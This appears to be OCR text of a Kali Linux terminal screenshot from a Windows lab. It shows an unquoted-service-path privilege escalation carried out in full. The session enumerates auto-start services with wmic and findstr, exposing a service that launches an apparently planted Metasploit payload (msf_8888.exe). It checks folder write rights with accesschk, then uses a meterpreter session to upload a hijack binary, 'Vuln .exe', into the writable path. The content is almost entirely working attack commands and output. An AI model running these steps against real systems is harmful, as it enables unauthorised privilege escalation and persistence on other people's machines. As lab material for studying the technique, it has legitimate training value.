 1 2 3 4 2 10:03
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows × root@kali: ~/tools/msf ×
C:\phpstudy_pro\WWW\vul\rce>wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v ""
"
wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """
phpstudy���� phpStudySrv cmd.exe /c C:\phpstudy_pro\WWW\vul\rce\msf_8888.exe
Auto
vulns vulns C:\Program File\admin Data\Vuln Service\file.exe
Auto
C:\phpstudy_pro\WWW\vul\rce>accesschk.exe /accepteula -quv "Authenticated Users" "C:\Program File\admin Data\"
accesschk.exe /accepteula -quv "Authenticated Users" "C:\Program File\admin Data\"
Accesschk v6.15 - Reports effective permissions for securable objects
Copyright (C) 2006-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program File\admin Data
C:\phpstudy_pro\WWW\vul\rce>exit
exit
meterpreter > upload /root/tools/msf/"Vuln .exe" C:\\"Program Files"\\"admin Data"\\"Vuln .exe"
[*] Uploading  : /root/tools/msf/Vuln .exe -> C:\Program Files\admin Data\Vuln .exe
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /root/tools/msf/"Vuln .exe" C:\\"Program File"\\"admin Data"\\"Vuln .exe"
[*] Uploading  : /root/tools/msf/Vuln .exe -> C:\Program File\admin Data\Vuln .exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/tools/msf/Vuln .exe -> C:\Program File\admin Data\Vuln .exe
[*] Completed  : /root/tools/msf/Vuln .exe -> C:\Program File\admin Data\Vuln .exe
meterpreter >